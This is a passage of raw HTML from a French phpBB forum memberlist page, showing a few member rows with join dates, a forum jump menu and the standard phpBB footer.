	  <td class="row2" align="center"><span class="gen">&nbsp;16&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=42&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=42&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Marie</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;<a href="profile.php?mode=email&amp;u=42&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">Neuville sur Saône</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">09 Aoû 2006</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;17&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=43&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Wedgie</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">09 Mar 2008</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;18&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=44&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=44&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Mexicans</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">10 Mar 2008</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;19&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=45&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=45&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Pussyboy</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">06 Avr 2008</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row2" align="center"><span class="gen">&nbsp;20&nbsp;</span></td>
	  <td class="row2" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=46&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row2" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=46&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Lalen8</a></span></td>
	  <td class="row2" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row2" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gensmall">02 Juil 2008</span></td>
	  <td class="row2" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row2" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="row1" align="center"><span class="gen">&nbsp;21&nbsp;</span></td>
	  <td class="row1" align="center">&nbsp;<a href="privmsg.php?mode=post&amp;u=47&amp;sid=254af219b56fd90e7e852ce5a2c8691b"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>&nbsp;</td>
	  <td class="row1" align="center"><span class="gen"><a href="profile.php?mode=viewprofile&amp;u=47&amp;sid=254af219b56fd90e7e852ce5a2c8691b" class="gen">Doemburgh1</a></span></td>
	  <td class="row1" align="center" valign="middle">&nbsp;&nbsp;&nbsp;</td>
	  <td class="row1" align="center" valign="middle"><span class="gen">&nbsp;</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gensmall">05 Juil 2008</span></td>
	  <td class="row1" align="center" valign="middle"><span class="gen">0</span></td>
	  <td class="row1" align="center">&nbsp;&nbsp;</td>
	</tr>
	<tr>
	  <td class="catBottom" colspan="8" height="28">&nbsp;</td>
	</tr>
  </table>
  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr>
	  <td align="right" valign="top"></td>
	</tr>
  </table>

<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <tr>
	<td><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT</span><br /><span class="nav">&nbsp;</span></td>
  </tr>
</table></form>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=254af219b56fd90e7e852ce5a2c8691b" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Forum général</option><option value="-1">----------------</option><option value="1">Administration et réglementation du Forum</option><option value="7">La famille</option><option value="22">Le communisme en France</option><option value="19">Ca se passe ailleurs ...</option><option value="-1">&nbsp;</option><option value="-1">Religion</option><option value="-1">----------------</option><option value="17">La Tradition catholique</option></select><input type="hidden" name="sid" value="254af219b56fd90e7e852ce5a2c8691b" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

